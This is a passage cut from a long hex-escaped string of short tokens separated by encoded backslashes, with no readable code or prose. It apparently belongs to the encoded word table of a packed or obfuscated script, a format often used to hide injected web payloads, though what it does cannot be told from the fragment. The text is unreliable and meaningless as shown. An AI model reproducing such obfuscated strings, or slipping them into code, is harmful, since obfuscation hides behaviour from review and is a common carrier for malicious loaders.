x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F